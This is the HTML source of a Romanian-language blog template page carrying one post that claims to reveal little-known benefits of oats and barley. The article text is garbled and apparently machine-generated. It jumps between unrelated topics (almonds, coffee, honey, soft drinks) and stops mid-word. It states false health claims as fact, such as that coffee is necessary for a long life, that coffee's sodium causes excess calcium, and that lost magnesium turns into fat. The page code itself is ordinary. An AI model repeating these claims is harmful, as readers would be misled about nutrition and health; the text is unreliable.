
<file: single.html>
<!DOCTYPE html>
<html lang="en-US">

<head>
    

    <title>Articolul</title>
    <!-- META TAGS -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <!-- CSS FILES -->
    <link href="css/bootstrap.min.css" rel="stylesheet" type="text/css">
    <link href="css/fontawesome.css" rel="stylesheet" type="text/css">
    <link href="css/featherlight.css" rel="stylesheet" type="text/css">
    <link href="css/rrssb.css" rel="stylesheet" type="text/css">
    <link href="css/style.css" rel="stylesheet" type="text/css">
</head>

<body>
    <!-- READING POSITION INDICATOR -->

    <!-- SITE WRAPPER -->
    <div id="eskimo-site-wrapper">
        <!-- MAIN CONTAINER -->
        <main id="eskimo-main-container">
            <div class="container">
                <!-- SIDEBAR -->
                <div id="eskimo-sidebar">
                    <div id="eskimo-sidebar-wrapper" class="d-flex align-items-start flex-column h-100 w-100">
                        <!-- LOGO -->
                        <div id="eskimo-logo-cell" class="w-100">
                            <a class="eskimo-logo-link" href="index.html">
                                răsărit de soare
                            </a>
                        </div>
                        <!-- MENU CONTAINER -->
                        <div id="eskimo-sidebar-cell" class="w-100">
                            <!-- MOBILE MENU BUTTON -->

                            <!-- MENU -->
                            <nav id="eskimo-main-menu" class="menu-main-menu-container">
                                <ul class="eskimo-menu-ul">
                                    <li><a href="index.html">Pagina principală</a></li>
                                    <li><a href="blog.html">Articolul</a></li>
                                    <li><a href="contact.html">Persoane de contact</a></li>
                                    <li><a href="policy.html">Politica de confidențialitate</a></li>
                                    <li><a href="terms.html">Termenii și condițiile</a></li>
                                </ul>
                            </nav>
                        </div>
                        <!-- SOCIAL MEDIA ICONS -->
                        <div id="eskimo-social-cell" class="mt-auto w-100">
                            <div id="eskimo-social-inner">
                                <ul class="eskimo-social-icons">
                                    <li><a href="#"><i class="fa fa-facebook-f"></i></a></li>
                                    <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                                    <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                                    <li><a href="#"><i class="fa fa-instagram"></i></a></li>
                                    <li><a href="#"><i class="fa fa-vimeo"></i></a></li>
                                </ul>
                                <div class="clearfix"></div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- TOP ICONS -->

                <div class="clearfix"></div>
                <!-- PAGE TITLE -->
                <div class="eskimo-page-title">
                    <h1><span>Proprietățile minunate de ovăz și de orz, ceea ce puțini oameni știu despre</span></h1>
                    <div class="eskimo-page-title-meta">


                        <div class="eskimo-date-meta">29.03.2021</div>

                    </div>
                </div>
                <!-- FEATURED IMAGE -->
                <div class="eskimo-featured-img">
                    <img src="./assets/images/maja-petric-vgq49l9i4ee-unsplash.jpg" alt="" />
                </div>
                <!-- POST CONTENT -->
                <div class="eskimo-page-content">
                    <p>
                         <strong>Proprietățile minunate de ovăz și de orz, ceea ce puțini oameni știu despre</strong> Aceste cereale în adevăratul sens al cuvântului ajuta. Proprietățile benefice și curative de ovăz și orz au fost cunoscute din timpuri imemoriale. Strămoșii noștri le-au folosit pentru a face delicioase terci, chisel, și cvas. Aceste feluri de mâncare sunt deosebit de utile.Ar trebui să-l includă în meniu?Da. Migdalele sunt foarte utile ca un Plus față de sandwich-uri, pe o garnitura sau ca fel principal. În fapt, aceasta nu este atât de mult prospețimea produsului, care este important, dar dulceața naturală și taninuri, care face valoroase. Aceste creaturi microscopice fericit ciuguli departe la colțurile buzelor, buzele noastre devin albe. Este o chestiune de gust. Unii oameni iubesc amar, picant, alimente fermentate. Pentru noi, acestea sunt rele. Ceea ce este valoros pentru noi este dulceața naturală, atât de amărăciune, usturoi, miere, lămâie și oțet ar trebui să fie în partea de sus a meniului.Ce nu stim despre cafea decofeinizata.Regulat de cafea nu este doar util, dar, de asemenea, necesar. starea corpului. Din cauza modului în care funcționează corpul, vasele de sange se contracta, iar de sodiu conținută în cafea este excretat prin urină. În plus, consumul de cafea în timp ce mănâncă ar trebui să fie echilibrat, pentru că prea mult sodiu poate duce la un exces de calciu.Deși mulți oameni nu le place cafeaua, este necesar să fie sănătos, în scopul de a trăi mult timp. Prin urmare, este bine să știți ce tipuri de cafea sunt dăunătoare. Ceea ce face popular bea cafea?Clasic de cafea are miere, lapte, și un strop de caramel. Această băutură este recomandat pentru a evita cofeina. În schimb, este mai bine să bea cafea naturală cu un puternic, clar de preparare a cafelei. Este mai bine să utilizați blând de fabricare a berii de cafea cu o înaltă calitate de ingredient. Iso-băuturi de cafea preparată cu smochine și lapte. Caramel nu este potrivit pentru persoanele care sufera de inima si probleme digestive.În plus, este de dorit să bea cafea curat, deoarece o cantitate mare de substanțe nocive pot acumula în produsul finit. acesta. Este important să beți o cafea cu o aroma puternica, nu cu aroma de amoniac, și nu cu gust de cafea, care este produs de diferite aditivi.Ce se întâmplă dacă mănânci miere in fiecare zi.Băuturile carbogazoase conțin o mulțime de zahăr, și utilizarea pe termen lung duce la faptul că organismul pierde o mulțime de ea. Oamenii de știință explică că acest lucru se datorează faptului că, atunci când organismul pierde magneziu (ei "de aur" component), sa "alb" de zahăr se transformă într-o culoare galbenă, și "corpul" pierde ioni de magneziu (care se transforma in grasime). asta este, soldul acestor substanțe în organism este perturbat. Prin urmare, atunci când bea băuturi dietetice, este necesar să se consume cafea de la un mod corespunzător ras
                    </p>

                    <!-- IMAGE GALLERY -->


                </div>
                <div class="clearfix"></div>
                <!-- COMMENTS -->

            </div>
        </main>
        <!-- FOOTER -->
        <footer id="eskimo-footer">
            <div class="container">
                <div class="row eskimo-footer-wrapper">
                    <!-- FOOTER WIDGET 1 -->

                    <!-- FOOTER WIDGET 2 -->
                    <div class="col-12 col-lg-6">
                        <h5 class="eskimo-title-with-border"><span>Aboneaza-te</span></h5>
                        <form method="post" action="thanks.html">
                            <label>Aboneaza-te</label>
                            <div class="input-group">
                                <input type="email" class="form-control" name="EMAIL"  required />
                                <div class="input-group-append">
                                    <input type="submit" value="Trimite"  class="btn btn-default" />
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
                <!-- CREDITS -->
                <div class="eskimo-footer-credits">
                    <p>
                        Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                        All rights reserved
                    </p>
                </div>
            </div>
        </footer>


        <div class='cookie-banner'>
            <p>
                Site-ul utilizează cookie-uri. Acestea vă permit să vă recunoască și să primească informații despre dumneavoastră experiența utilizatorului.Continuând navigarea site-ului, sunt de acord cu utilizarea modulelor cookie de către proprietarul site-ului, în conformitate cu  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Politica de cookie</a>
            </p>
            <button class='close-cookie'>&times;</button>
        </div>
    </div>
    <!-- GO TO TOP BUTTON -->
    <a id="eskimo-gototop" href="#"><i class="fa fa-chevron-up"></i></a>
    <!-- SLIDE PANEL OVERLAY -->
    <div id="eskimo-overlay"></div>
    <!-- SLIDE PANEL -->
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>
    <!-- JS FILES -->
    <script src="js/jquery-3.3.1.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/salvattore.min.js"></script>
    <script src="js/panel.js"></script>
    <script src="js/reading-position-indicator.js"></script>
    <script src="js/rrssb.min.js"></script>
    <script src="js/featherlight.js"></script>
    <script src="js/custom.js"></script>
</body>

</html>
</file>



